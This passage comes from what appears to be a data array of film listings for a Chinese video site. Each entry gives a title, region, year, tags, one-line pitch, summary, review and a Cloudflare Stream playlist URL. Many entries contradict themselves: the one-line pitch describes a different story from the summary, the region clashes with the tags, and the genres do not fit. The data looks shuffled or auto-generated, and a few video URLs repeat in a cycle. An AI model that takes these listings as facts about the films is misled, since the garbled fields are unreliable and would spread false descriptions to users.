历史",tags:["国产","电影","喜剧","爱情","都市","直播","复仇","爽剧"],oneLine:"社畜穿越成古代县令，脑中却有个“为民请命系统”，逼他做个清官好老爷。",summary:"发现男友劈腿闺蜜，女主怒开直播砸其豪车，却意外引爆全网，人生彻底反转。",review:"开篇高能，极具网络时代气息和爽感。女主角行动力爆表，反击方式大快人心。影片在喜剧外壳下，认真探讨了情感背叛、网络暴力与女性独立等议题，节奏明快，观感畅快。",relatedIds:["0010","0009","0097","0094","0051","0032"],cover:"/40.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"5.0",views:2979},{id:"0100",title:"团宠奶包救全家",region:"日韩",type:"电影",year:"2019",genreRaw:"动画 / 奇幻 / 家庭",tags:["国产","电影","家庭","喜剧","奇幻","萌娃","穿越","团宠"],oneLine:"一只拥有“吞噬噩梦”能力的神秘小怪兽，成为了失眠小女孩的秘密朋友。",summary:"三岁半小萌娃意外穿越，成为豪门最受宠小小姐，却预知全家惨剧即将发生。",review:"萌娃主角堪称全片灵魂，可爱又不失机智，表演自然讨喜。将豪门宅斗、阴谋与童真喜剧巧妙结合，剧情轻松有趣又不乏紧张感。家庭温情刻画真挚，适合全家观看。",relatedIds:["0096","0027","0092","0055","0023","0032"],cover:"/107.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.7",views:79168},{id:"0101",title:"秘密渗透",region:"欧美",type:"电影",year:"2016",genreRaw:"动作 / 惊悚 / 灾难",tags:["欧美","电影","动作","惊悚","谍战","卧底","反转"],oneLine:"世界最高摩天楼发生特大火灾，前消防员与被困家人必须在烈焰中绝地求生。",summary:"顶尖特工奉命渗透跨国犯罪集团，却发现自己可能才是被渗透的目标。",review:"影片谍战氛围营造出色，节奏紧凑，悬念迭起。动作场面干净利落，智斗环节设计精巧。多重反转设置合理，尤其是身份认同的危机感贯穿始终，让观众跟随主角一同陷入猜疑的漩涡。",relatedIds:["0099","0065","0047","0064","0077","0037"],cover:"/6.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.6",views:22411},{id:"0102",title:"七月",region:"国产",type:"电影",year:"2003",genreRaw:"剧情 / 历史 / 传记",tags:["日韩","电影","爱情","剧情","青春","纯爱","遗憾","夏日"],oneLine:"聚焦溥仪成为普通公民后的晚年生活，在新社会中学习生活与反思一生。",summary:"在生命最后的一个夏天，身患绝症的少女与孤独少年相遇，彼此照亮。",review:"典型的日式纯爱电影，画面清新唯美，充满了夏日的氛围感。情感表达含蓄而浓烈，将青春的悸动与生命的遗憾交织在一起，后劲十足，催人泪下。",relatedIds:["0016","0083","0052","0099","0017","0037"],cover:"/108.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.6",views:81726},{id:"0103",title:"河妖",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 爱情 / 奇幻",tags:["国产","电影","奇幻","惊悚","剧情","民间传说","人性"],oneLine:"穿成80年代替嫁新娘，我竟绑定“亲密续命系统”，必须亲亲植物人丈夫才能活。",summary:"渔村频发怪事，村民指责少女是河妖，唯有外来书生相信她并探寻真相。",review:"影片成功营造了东方志怪恐怖氛围，美术和特效颇具匠心。故事内核深刻，借妖写人，对群体愚昧与个体抗争的描绘发人深省。男女主角的情感在危机中自然生长，增加了故事的感染力。",relatedIds:["0063","0036","0044","0080","0095","0033"],cover:"/81.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.9",views:2103},{id:"0104",title:"阿加莎与X之死",region:"国产",type:"电影",year:"2009",genreRaw:"历史 / 剧情 / 战争",tags:["欧美","电影","悬疑","剧情","传记","推理","作家"],oneLine:"通过一位老兵的回忆，再现抗美援朝战争中，一支执行绝密任务的侦察连故事。",summary:"推理女王阿加莎·克里斯蒂神秘失踪的11天里，可能亲身卷入了一场真实谋杀案。",review:"巧妙的虚构与真实历史事件结合，构思精妙。对阿加莎的心理刻画细腻，展现了她作为作家与普通女性的双重困境。案件推理过程严谨有趣，充满致敬其经典作品的彩蛋，粉丝会心一笑。",relatedIds:["0038","0059","0094","0003","0057","0055"],cover:"/106.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"4.9",views:28251},{id:"0105",title:"请你记住我",region:"国产",type:"电影",year:"2022",genreRaw:"爱情 / 喜剧 / 职场",tags:["国产","电影","爱情","剧情","奇幻","记忆","虐恋"],oneLine:"全能秘书辞职后，冷漠总裁发现世界停摆，才意识到自己早已离不开她。",summary:"她的记忆每天重置，他则每日重新追求，只为让她在忘记前记住“我爱你”。",review:"设定类似《初恋50次》，但融入了更本土化的细腻情感。男主角的坚持与守护非常感人，女主角在有限记忆下的鲜活表现令人动容。影片探讨了爱与记忆的关系，温馨中带着淡淡的忧伤。",relatedIds:["0030","0017","0044","0045","0062","0061"],cover:"/73.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.8",views:62664},{id:"0106",title:"老爸向前冲",region:"欧美",type:"电影",year:"2011",genreRaw:"爱情 / 悬疑 / 剧情",tags:["国产","电影","喜剧","家庭","运动","父女","成长"],oneLine:"19世纪英国，出身贫寒的女家庭教师，卷入贵族家族遗产争夺与谋杀谜案。",summary:"不靠谱的单身老爸为赢得女儿抚养权，硬着头皮参加女儿学校的亲子运动会。",review:"典型的温情喜剧，笑点密集且自然，源于真实的家庭生活。父女情感转变刻画得真实可信，小演员表现亮眼。运动竞技部分热血励志，结尾感人至深，是一部合格的合家欢电影。",relatedIds:["0092","0040","0036","0035","0034","0002"],cover:"/47.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.8",views:58737},{id:"0107",title:"半夜别开门",region:"国产",type:"电影",year:"2012",genreRaw:"家庭 / 剧情",tags:["国产","电影","惊悚","悬疑","剧情","密室","心理恐惧"],oneLine:"一位失忆母亲在摇曳烛光中，用零碎记忆拼凑出跨越三十年的母爱真相。",summary:"独居女孩总在半夜听到敲门声，猫眼外却空无一人，直到有一天门被敲开。",review:"影片擅长利用声音和狭小空间营造沉浸式恐怖感，心理压迫力强。悬念设置巧妙，层层递进，让观众与主角一同陷入猜疑。结局的反转既在情理之中，又带有一丝社会现实的凉意。",relatedIds:["0097","0031","0098","0025","0100","0051"],cover:"/72.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.9",views:43708},{id:"0108",title:"午夜凶铃国语",region:"欧美",type:"电影",year:"2021",genreRaw:"悬疑 / 惊悚 / 剧情",tags:["日韩","电影","恐怖","悬疑","超自然","经典","诅咒录像带"],oneLine:"一场神秘大雪困住广场上七位陌生人，他们发现彼此都与一桩旧案有关。",summary:"看过一盘神秘录像带的人，七天后都会接到一个电话，随后离奇死亡。",review:"亚洲恐怖电影的里程碑之作。其开创性的诅咒设定、录像带媒介的运用以及对“恐怖”源于未知与宿命感的营造，影响深远。贞子的形象已成为经典，影片氛围阴冷彻骨，后劲强大。",relatedIds:["0009","0035","0078","0010","0073","0066"],cover:"/56.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.6",views:25451},{id:"0109",title:"叹气的亡灵想隐退第二季",region:"国产",type:"电影",year:"2023",genreRaw:"奇幻 / 动作 / 冒险",tags:["日韩","电影","动画","喜剧","奇幻","异世界","社畜","反套路"],oneLine:"叶青羽为寻救世冰莲深入永恒雪国，却揭开上古神魔之战被掩埋的终极真相。",summary:"最强队伍“叹灵”的杂鱼队长，在队友们惊天动地的日常中，继续他的隐退摸鱼大计。",review:"延续了第一季的反套路幽默风格，主角“凡尔赛”式的吐槽是最大笑点。在轻松搞笑的日常中，穿插着高质量的战斗作画和队员间深厚的羁绊描写，张弛有度，观感非常愉悦。",relatedIds:["0095","0039","0020","0053","0035","0003"],cover:"/26.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.7",views:66892},{id:"0110",title:"百变大咖秀第四季",region:"日韩",type:"电影",year:"2019",genreRaw:"奇幻 / 喜剧 / 家庭",tags:["国产","电影","喜剧","音乐","真人秀","模仿","怀旧","合家欢"],oneLine:"内向少年继承祖父的旧书，发现能召唤书中妖怪，生活从此天翻地覆。",summary:"经典模仿秀登陆大银幕，明星嘉宾极致变装，挑战不可能的角色与表演。",review:"将综艺IP成功转化为电影形式的优秀案例。模仿秀片段笑点密集，创意十足，情怀满分。电影剧情简单但温暖，起到了串联节目的作用，整体氛围欢乐、怀旧，适合放松解压。",relatedIds:["0017","0001","0027","0095","0028","0029"],cover:"/55.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"4.8",views:59513},{id:"0111",title:"再生门",region:"欧美",type:"电影",year:"2017",genreRaw:"犯罪喜剧 / 黑色幽默",tags:["欧美","电影","科幻","惊悚","剧情","平行世界","伦理"],oneLine:"一个倒霉的私家侦探为追债潜入佛罗里达，卷入一连串比他更奇葩的犯罪事件。",summary:"痛失爱女的父亲发现后院有一扇能通往平行世界的门，那里女儿还活着。",review:"影片概念 intriguing，探讨了创伤、悔恨与伦理的深刻议题。氛围营造出色，从开始的希望到逐渐弥漫的诡异感，转变自然。男主角的挣扎表演极具说服力，结局引人深思。",relatedIds:["0038","0009","0047","0099","0032","0100"],cover:"/23.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"4.7",views:4363},{id:"0112",title:"战龙神尊",region:"国产",type:"电影",year:"2008",genreRaw:"爱情 / 剧情 / 文艺",tags:["国产","电影","动作","奇幻","古装","龙","战神","玄幻"],oneLine:"90年代初，两个笔友约定十年后相见，却因时代洪流与阴差阳错屡屡错过。",summary:"被废修为的战神遭人族背叛，坠入龙族禁地，却与上古龙神结成共生之契。",review:"特效制作在国产奇幻片中属上乘，龙族设定和战斗场面颇具想象力。故事是标准的逆袭爽文模式，但节奏把控得当，主角内心与力量的双重冲突增加了剧情的层次感。",relatedIds:["0032","0081","0005","0089","0075","0041"],cover:"/128.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.5",views:52314},{id:"0113",title:"灵犬宾果",region:"国产",type:"电影",year:"2015",genreRaw:"家庭喜剧 / 都市情感",tags:["欧美","电影","喜剧","家庭","冒险","动物","友谊"],oneLine:"新手妈妈与来帮忙的“老派”外婆在育儿观念上激烈碰撞，笑泪交织。",summary:"一只聪明顽皮的马戏团小狗意外流落小镇，帮助孤独男孩找回快乐并守护家园。",review:"一部充满童真和温情的经典动物电影。小狗宾果的形象塑造极为成功，机智可爱。影片笑料自然，冒险段落紧张刺激，最终传达的关于友谊、勇气与守护的主题积极向上，适合所有年龄层观看。",relatedIds:["0019","0072","0078","0077","0039","0015"],cover:"/91.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.6",views:29155},{id:"0114",title:"大明皇长孙",region:"国产",type:"电影",year:"2021",genreRaw:"都市爱情 / 轻喜剧",tags:["国产","电影","历史","权谋","剧情","穿越","明朝"],oneLine:"为应付催婚，她与神秘总裁签下闪婚协议，婚后一年却连老公的面都没见过。",summary:"现代历史系学生魂穿大明，成为朱元璋早逝的皇长孙朱雄英，试图扭转历史。",review:"考据相对严谨，明朝初年的宫廷氛围和人物关系还原到位。将穿越设定与真实历史巧妙结合，权谋斗争写得环环相扣。主角在历史洪流中的挣扎与努力颇具看点，满足了观众对历史假设的想象。",relatedIds:["0078","0079","0047","0091","0092","0059"],cover:"/101.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.9",views:59354},{id:"0115",title:"何文秀",region:"欧美",type:"电影",year:"2024",genreRaw:"历史 / 剧情 / 传记",tags:["国产","电影","戏曲","剧情","爱情","越剧","经典改编"],oneLine:"透过近卫军长的眼睛，重现罗马皇帝卡利古拉从贤明堕入疯狂的权力寓言。",summary:"经典越剧电影新编，才子蒙冤，夫妻离散，最终金榜题名，沉冤得雪，夫妻团圆。",review:"传统戏曲艺术与电影技法结合的优秀范例。唱腔优美动听，表演细腻传神。电影化的叙事让经典故事更易被现代观众接受，画面精致，情感渲染力强，是戏曲电影的一次成功探索。",relatedIds:["0068","0088","0047","0031","0053","0019"],cover:"/18.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.7",views:15182},{id:"0116",title:"温柔的怜悯",region:"国产",type:"电影",year:"2009",genreRaw:"传记 / 剧情 / 历史",tags:["欧美","电影","剧情","音乐","爱情","救赎","乡村音乐"],oneLine:"讲述“中国航空发动机之父”吴大观毕生奉献，铸就国产“争气机”的坎坷历程。",summary:"过气酗酒的乡村歌手，在德州小镇遇到一位善良的寡妇，找到了重生的希望。",review:"一部宁静而深沉的杰作。影片节奏舒缓，如一首优美的乡村民谣。对人物心理的刻画细致入微，男主角的救赎之路真实可信。音乐与剧情完美融合，充满了人性的温暖与宽容的力量。",relatedIds:["0011","0037","0008","0047","0040","0066"],cover:"/60.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"4.8",views:83683},{id:"0117",title:"我们的妈妈75集",region:"日韩",type:"电影",year:"2016",genreRaw:"奇幻 / 剧情 / 音乐",tags:["国产","电视剧","家庭","年代","母爱","成长","史诗"],oneLine:"森林守护精灵“阿露薇”拯救因人类开发而枯萎的故乡，却与一名少年产生羁绊。",summary:"一位母亲用七十五年光阴，见证时代洪流与家族变迁的生命史诗。",review:"叙事格局宏大，时间跨度惊人，却始终以细腻的笔触聚焦于“母亲”这一核心。每一集都像一个时代切片，情感饱满，细节扎实，让观众在宏大的历史背景下感受到最真切的人间烟火与亲情力量。",relatedIds:["0019","0087","0047","0073","0072","0092"],cover:"/29.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.5",views:45819},{id:"0118",title:"迷雾重重",region:"日韩",type:"电影",year:"2022",genreRaw:"动画 / 奇幻 / 冒险",tags:["欧美","电影","悬疑","惊悚","烧脑","小镇秘密"],oneLine:"转生成最弱魔物史莱姆的上班族，在异世界建立包容所有种族的梦幻国度。",summary:"小镇检察官调查一桩失踪案，却揭开整个社区精心维护的黑暗秘密。",review:"氛围营造堪称一绝，潮湿阴冷的迷雾既是视觉符号，也是心理压迫的源泉。剧本层层递进，悬念保持到最后，对人性的自私与集体的沉默之恶进行了深刻的探讨。",relatedIds:["0017","0099","0020","0032","0022","0092"],cover:"/24.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.7",views:72855},{id:"0119",title:"爱在招生部",region:"国产",type:"电影",year:"2014",genreRaw:"校园青春 / 爱情 / 音乐",tags:["日韩","电视剧","爱情","喜剧","职场","校园","竞争"],oneLine:"大学校园里，一支临时组建的乐队，用音乐承载着五个年轻人的梦想与遗憾。",summary:"顶尖大学招生办公室里，两位理念相反的招生官在竞争中意外擦出火花。",review:"将爱情故事巧妙地嵌入高等教育录取这一高压职场背景，新颖又接地气。男女主化学反应十足，专业戏份扎实，喜剧与温情平衡得当，引发了社会对“何谓优秀”的广泛讨论。",relatedIds:["0066","0096","0095","0042","0079","0088"],cover:"/138.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"5.0",views:5600},{id:"0120",title:"影子超人",region:"欧美",type:"电影",year:"2025",genreRaw:"动作 / 谍战 / 剧情",tags:["国产","电影","科幻","动作","超能力","社会现实"],oneLine:"退隐的特工女王为救被掳的家人重出江湖，对抗拥有自己完整档案的新敌人。",summary:"失业青年获得操控影子的超能力，却只能用它在夜晚化身无名英雄。",review:"超能力设定极具创意，将“影子”的物理与哲学意象结合得很好。动作设计围绕光影展开，视觉效果出色。内核探讨了底层关怀与英雄主义，兼具娱乐性与思考深度。",relatedIds:["0004","0028","0096","0046","0098","0039"],cover:"/145.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.6",views:6624},{id:"0121",title:"了不起的高二八班",region:"国产",type:"电影",year:"2023",genreRaw:"古装喜剧 / 悬疑",tags:["国产","电视剧","校园","青春","喜剧","励志","群像"],oneLine:"东宫一条清蒸鱼引发朝堂大乱，太子追查投毒案却扯出丞相家族百年秘辛。",summary:"全校最差的“高二八班”迎来怪才班主任，带领学生用奇招逆袭。",review:"热血又爆笑，人物群像刻画生动，每个学生都有成长弧光。故事轻松明快，但内核是对标准化教育模式的温柔反思，充满了对“非主流”才华的尊重与鼓励。",relatedIds:["0089","0059","0041","0098","0009","0097"],cover:"/61.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.6",views:48723},{id:"0122",title:"回来吧大叔",region:"欧美",type:"电影",year:"2000",genreRaw:"情景喜剧 / 家庭",tags:["日韩","电视剧","奇幻","喜剧","温情","家庭","重生"],oneLine:"克雷恩一家迎来新生命，老房子面临拆迁，一家人用欢笑应对生活中的变化。",summary:"两位意外去世的大叔获得重生机会，以全新身份回到人间弥补遗憾。",review:"性别与身份错位带来密集笑点，但搞笑之下是感人至深的温情内核。两位男主演技精湛，将中年男人的笨拙与深情演绎得淋漓尽致，让观众在欢笑中收获感动与思考。",relatedIds:["0064","0043","0081","0038","0062","0095"],cover:"/110.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.6",views:5226},{id:"0123",title:"桃源赘婿",region:"欧美",type:"电影",year:"2022",genreRaw:"剧情 / 家庭",tags:["国产","电视剧","古装","爱情","种田","经商","逆袭"],oneLine:"一对离婚夫妻为争夺独子抚养权对簿公堂，却被迫重新审视自己作为父母的责任。",summary:"现代农业博士穿越成古代赘婿，用科学知识带领贫困山村建成世外桃源。",review:"种田剧情扎实有趣，将现代农学知识合理融入古代背景，爽点自然。男女主感情发展细腻，配角生动，整体氛围轻松治愈，是一部反套路、重实践的田园励志佳作。",relatedIds:["0098","0058","0044","0074","0099","0095"],cover:"/41.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"5.0",views:43769},{id:"0124",title:"绝地刀锋",region:"国产",type:"电影",year:"2017",genreRaw:"冒险 / 奇幻 / 惊悚",tags:["国产","电影","武侠","动作","冒险","复仇"],oneLine:"胡八一和王胖子插队时误入黄大仙庙，遭遇诡异“鬼打墙”与成精黄皮子。",summary:"边关守将遭陷害后遁入大漠，磨砺刀法，为清白与和平而战。",review:"动作场面粗粝真实，大漠风光壮美苍凉。影片充满古典武侠的悲怆与豪情，男主从绝望到重生的心路历程刻画有力，最终决战气势磅礴，家国情怀感人。",relatedIds:["0052","0064","0048","0077","0021","0044"],cover:"/143.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"4.6",views:77984},{id:"0125",title:"东之伊甸剧场版1：伊甸之王",region:"国产",type:"电影",year:"2019",genreRaw:"剧情 / 文艺 / 乡土",tags:["日韩","电影","动画","科幻","悬疑","社会寓言"],oneLine:"老渔民在长江禁渔令前夕，进行最后一次出航，与河流和过往岁月告别。",summary:"失忆的救世主与他的支持者们，对抗意图重置世界的巨大系统。",review:"剧场版将TV版的伏笔收束并提升到新的高度，格局宏大，构思精妙。对科技、社会与人性关系的探讨更加深入，角色群像的塑造和智斗场面精彩纷呈，是系列粉丝不可错过的完结篇章。",relatedIds:["0055","0033","0045","0022","0012","0027"],cover:"/142.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.8",views:44029},{id:"0126",title:"情定文昌里",region:"国产",type:"电影",year:"2015",genreRaw:"剧情 / 家庭 / 年代",tags:["国产","电视剧","年代","爱情","家庭","市井生活"],oneLine:"陕北双水村孙少安、孙少平兄弟，在改革开放浪潮中奋力挣脱命运枷锁。",summary:"七十年代老上海弄堂里，一对青梅竹马跨越三十年的聚散离合。",review:"情感细腻真挚，年代还原度极高，弄堂生活气息扑面而来。男女主跨度三十年的表演极具说服力，故事平淡中见深情，展现了特殊时代背景下普通人坚韧而浪漫的生命力。",relatedIds:["0047","0040","0091","0082","0039","0050"],cover:"/63.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"5.0",views:47131},{id:"0127",title:"都是爱情惹的祸",region:"国产",type:"电影",year:"2024",genreRaw:"武侠 / 奇幻 / 剧情",tags:["欧美","电影","爱情","喜剧","犯罪","黑色幽默"],oneLine:"铸剑师为救爱女锻造魔剑，却被卷入正邪两道对“长生”奥秘的百年争夺。",summary:"为了追求心仪女孩，懦弱会计师被迫为黑帮洗钱，闹出连环笑话。",review:"一部节奏飞快的黑色爱情喜剧，将犯罪元素的紧张与爱情喜剧的荒诞完美融合。男主从怂包到被迫“硬汉”的转变笑料百出，男女主之间的化学反应有趣又甜蜜。",relatedIds:["0085","0074","0037","0062","0004","0044"],cover:"/34.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.7",views:59141},{id:"0128",title:"玛丽莲有深黑之眸",region:"日韩",type:"电影",year:"2021",genreRaw:"剧情 / 社会 / 家庭",tags:["欧美","电影","心理","惊悚","剧情","人格分裂"],oneLine:"一对夫妇收养了有智力障碍的弃儿，用无尽的耐心诠释“无差别”的亲情。",summary:"好莱坞传奇女星隐秘日记曝光，揭示其体内住着一个危险的第二人格。",review:"影片采用独特的叙事手法，虚实结合，营造出强烈的悬疑感和心理压迫。对梦露的解读充满同情与洞见，表演极具挑战性，深刻探讨了名人光环下的灵魂挣扎与分裂。",relatedIds:["0071","0021","0003","0043","0083","0011"],cover:"/1.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.7",views:40139},{id:"0129",title:"天道王",region:"日韩",type:"电影",year:"2006",genreRaw:"动作 / 科幻 / 喜剧",tags:["国产","电影","历史","战争","动作","抗日","传奇"],oneLine:"五位平凡女高中生被选中，变身成为守护城市的“美少女战队”，对抗外星侵略。",summary:"东北深山猎户首领，带领族人用原始弓弩与智慧，抗击日本关东军。",review:"题材新颖，将山林狩猎文化与抗日战争结合，动作场面写实而富有创意。人物塑造血肉丰满，家国情怀升华自然，展现了中华民族不屈不挠的抗日精神的一个独特侧面。",relatedIds:["0059","0062","0036","0028","0049","0061"],cover:"/64.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.6",views:81803},{id:"0130",title:"重生1996，我的校花通讯女王",region:"欧美",type:"电影",year:"2001",genreRaw:"惊悚 / 犯罪 / 剧情",tags:["国产","电视剧","重生","逆袭","商战","爱情","年代"],oneLine:"食人魔汉尼拔·莱克特成功越狱十年后，与曾被他伤害的FBI探员再次交锋。",summary:"2023年女总裁重生回高中时代，从校花起步，缔造通讯科技帝国。",review:"重生商战题材与年代青春结合巧妙，既有事业线的爽快逆袭，又有情感线的细腻怀旧。女主双商在线，创业过程真实带感，时代细节还原出色，满足了观众对“知识变现”和情感弥补的双重期待。",relatedIds:["0002","0061","0072","0042","0021","0008"],cover:"/132.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"5.0",views:90070},{id:"0131",title:"大猫竞技",region:"国产",type:"电影",year:"2021",genreRaw:"校园青春 / 歌舞 / 励志",tags:["欧美","电影","纪录片","自然","动物","生存","竞技"],oneLine:"一群高中生将废弃海滩改造为露天音乐舞台，用歌声对抗地产开发商的收购计划。",summary:"全球顶级掠食猫科动物，在各自领地上演关乎生存的终极“竞技”。",review:"视角独特，将自然界的生存斗争类比为体育竞技，增加了观看的紧张感和趣味性。摄影技术登峰造极，画面极具冲击力与美感，是一部令人敬畏的自然史诗。",relatedIds:["0060","0040","0063","0010","0027","0008"],cover:"/78.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"5.0",views:22495},{id:"0132",title:"我身体里有棵玉米",region:"欧美",type:"电影",year:"2018",genreRaw:"科幻惊悚 / 剧情",tags:["国产","电影","奇幻","喜剧","家庭","温情","治愈"],oneLine:"一款能直接刺激大脑产生愉悦的装置流行后，人们开始为“快乐”付出可怕代价。",summary:"厌世的都市白领，发现自己情绪低落时，头上会长出玉米苗。",review:"设定荒诞又充满童趣，是都市人心理压力的绝妙隐喻。影片用轻松幽默的方式探讨了心理健康议题，笑点与温情并存，结局温暖治愈，充满了想象力。",relatedIds:["0005","0047","0095","0076","0021","0094"],cover:"/119.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.9",views:31345},{id:"0133",title:"秘书俱乐部",region:"欧美",type:"电影",year:"2006",genreRaw:"动作冒险 / 灾难 / 剧情",tags:["欧美","电视剧","职场","喜剧","剧情","女性群像"],oneLine:"一队亡命司机驾驶硝化甘油卡车穿越险峻雨林，任何颠簸都可能让他们粉身碎骨。",summary:"全球顶级企业的首席秘书们，组建秘密同盟，暗中影响商业世界。",review:"题材新颖，揭示了职场中常被忽视的权力角色。剧情紧凑，对白机智，女性群像塑造出色。既有光鲜亮丽的职场斗争，又有姐妹情谊的温暖内核，是一部聪明又爽快的剧集。",relatedIds:["0056","0037","0010","0045","0071","0073"],cover:"/51.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.8",views:54209},{id:"0134",title:"潜梦追凶",region:"国产",type:"电影",year:"2023",genreRaw:"奇幻冒险 / 动画",tags:["国产","电视剧","悬疑","探案","奇幻","民国"],oneLine:"失去记忆的鬼剑士为寻找身世，与伙伴们踏上拯救被异次元侵蚀的魔法大陆之旅。",summary:"民国初年，拥有潜入他人梦境能力的侦探，助警方破解离奇命案。",review:"“梦境探案”的设定非常吸引人，民国背景与奇幻元素融合得天衣无缝。案件设计精巧，梦境视觉效果瑰丽诡谲，双男主搭档默契，既有悬疑烧脑，也有深厚情谊。",relatedIds:["0070","0032","0089","0021","0022","0076"],cover:"/88.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.6",views:73750},{id:"0135",title:"我靠一元当大佬",region:"国产",type:"电影",year:"2003",genreRaw:"动作犯罪 / 